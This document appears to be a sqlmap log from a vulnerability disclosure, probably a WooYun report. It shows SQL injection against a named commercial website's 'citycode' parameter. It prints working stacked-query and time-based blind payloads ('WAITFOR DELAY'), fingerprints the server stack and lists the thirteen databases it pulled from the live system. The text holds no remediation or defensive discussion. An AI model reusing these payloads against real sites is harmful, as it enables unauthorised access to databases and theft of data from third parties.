 ---
Parameter: citycode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: citycode=1));WAITFOR DELAY '0:0:5'--&keycode=&pageindex=1&pagesize=
15&point=0&stime=&type=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: citycode=1)) WAITFOR DELAY '0:0:5'--&keycode=&pageindex=1&pagesize=
15&point=0&stime=&type=
---
[17:07:45] [INFO] testing Microsoft SQL Server
[17:07:45] [INFO] confirming Microsoft SQL Server
[17:07:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2012
[17:07:45] [INFO] fetching database names
[17:07:45] [INFO] fetching number of databases
[17:07:45] [INFO] resumed: 13
[17:07:45] [INFO] resumed: crs2
[17:07:45] [INFO] resumed: crs2_20141117
[17:07:45] [INFO] resumed: crs2_new
[17:07:45] [INFO] resumed: master
[17:07:45] [INFO] resumed: model\x02
[17:07:45] [INFO] resumed: msdb
[17:07:45] [INFO] resumed: super8crs0823
[17:07:45] [INFO] resumed: super8crs0901
[17:07:45] [INFO] resumed: super8crs0909
[17:07:45] [INFO] resumed: super8crs0916
[17:07:45] [INFO] resumed: super8crs0925
[17:07:45] [INFO] resumed: super8crs1008
[17:07:45] [INFO] resumed: tempdb
available databases [13]:
[*] [model☻]
[*] crs2
[*] crs2_20141117
[*] crs2_new
[*] master
[*] msdb
[*] super8crs0823
[*] super8crs0901
[*] super8crs0909
[*] super8crs0916
[*] super8crs0925
[*] super8crs1008
[*] tempdb

[17:07:45] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\www.super8.com.cn'
www.wooyun.org